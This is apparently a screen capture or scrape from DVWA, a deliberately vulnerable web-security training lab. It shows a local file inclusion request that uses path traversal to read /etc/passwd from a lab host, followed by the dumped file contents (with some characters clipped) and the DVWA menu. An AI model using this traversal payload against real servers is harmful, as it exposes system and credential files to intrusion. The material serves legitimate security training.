 192.168.56.101/vulnerabilities/fi/?page=/../../../../etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
sr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run
cd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout